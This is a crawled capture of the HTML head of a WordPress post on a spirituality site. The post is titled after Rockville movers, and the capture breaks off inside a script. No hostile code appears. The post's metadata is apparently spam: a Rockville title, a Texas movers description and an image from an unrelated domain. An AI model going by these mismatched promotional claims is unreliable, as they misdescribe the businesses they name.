

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetempleofdivinity.com/2023/08/16/rockville-movers-rockville-transferring-company/
body_size: 47115
content:
<!doctype html>
<html lang="en-US" >
<head><script></script>
		<meta name="google-site-verification" content="1hxqK0n23RfGTgp7AILFjW6iuWODHbU7HDF_gupwUys" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rockville Movers Rockville Transferring Company - The Temple of Divinity</title>
	<link rel="canonical" href="https://thetempleofdivinity.com/2023/08/16/rockville-movers-rockville-transferring-company/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rockville Movers Rockville Transferring Company - The Temple of Divinity" />
	<meta property="og:description" content="Since 2011, Bellhop has helped thousands of customers get settled in their new Texas house. Let our Texas movers assist you to get settled into your new residence. We function in locations across Texas &#8211; Because we&#8217;re licensed by the state of Texas, you can rest assured that we&#8217;ll take care of your belongings and [&hellip;]" />
	<meta property="og:url" content="https://thetempleofdivinity.com/2023/08/16/rockville-movers-rockville-transferring-company/" />
	<meta property="og:site_name" content="The Temple of Divinity" />
	<meta property="article:published_time" content="2023-08-16T12:37:04+00:00" />
	<meta property="og:image" content="https://evigetir.com/evdeneve/img/apple-touch-icon-72x72-precomposed.png" />
	<meta name="author" content="Esmeralda Eanes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Esmeralda Eanes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetempleofdivinity.com/2023/08/16/rockville-movers-rockville-transferring-company/","url":"https://thetempleofdivinity.com/2023/08/16/rockville-movers-rockville-transferring-company/","name":"Rockville Movers Rockville Transferring Company - The Temple of Divinity","isPartOf":{"@id":"https://thetempleofdivinity.com/#website"},"primaryImageOfPage":{"@id":"https://thetempleofdivinity.com/2023/08/16/rockville-movers-rockville-transferring-company/#primaryimage"},"image":{"@id":"https://thetempleofdivinity.com/2023/08/16/rockville-movers-rockville-transferring-company/#primaryimage"},"thumbnailUrl":"https://evigetir.com/evdeneve/img/apple-touch-icon-72x72-precomposed.png","datePublished":"2023-08-16T12:37:04+00:00","author":{"@id":"https://thetempleofdivinity.com/#/schema/person/68f39f7a5a76e7d41e00b2d45d353cc3"},"breadcrumb":{"@id":"https://thetempleofdivinity.com/2023/08/16/rockville-movers-rockville-transferring-company/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetempleofdivinity.com/2023/08/16/rockville-movers-rockville-transferring-company/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/2023/08/16/rockville-movers-rockville-transferring-company/#primaryimage","url":"https://evigetir.com/evdeneve/img/apple-touch-icon-72x72-precomposed.png","contentUrl":"https://evigetir.com/evdeneve/img/apple-touch-icon-72x72-precomposed.png"},{"@type":"BreadcrumbList","@id":"https://thetempleofdivinity.com/2023/08/16/rockville-movers-rockville-transferring-company/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetempleofdivinity.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thetempleofdivinity.com/blog/"},{"@type":"ListItem","position":3,"name":"Rockville Movers Rockville Transferring Company"}]},{"@type":"WebSite","@id":"https://thetempleofdivinity.com/#website","url":"https://thetempleofdivinity.com/","name":"The Temple of Divinity","description":"Created to Heal people&#039;s hearts and mend their relationship with the Divine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetempleofdivinity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetempleofdivinity.com/#/schema/person/68f39f7a5a76e7d41e00b2d45d353cc3","name":"Esmeralda Eanes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e9a268a856465c280a54d646679e1b2c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e9a268a856465c280a54d646679e1b2c?s=96&d=mm&r=g","caption":"Esmeralda Eanes"},"url":"https://thetempleofdivinity.com/author/esmeraldaeanes/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Feed" href="https://thetempleofdivinity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Comments Feed" href="https://thetempleofdivinity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Rockville Movers Rockville Transferring Company Comments Feed" href="https://thetempleofdivinity.com/2023/08/16/rockville-movers-rockville-transferring-company/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetempleofdivinity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/thrive_flat.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetempleofdivinity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-511-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/post-511.css?ver=1735902308' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/global.css?ver=1735902309' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetempleofdivinity.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://thetempleofdivinity.com/wp-includes/css/wp-auth-check.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
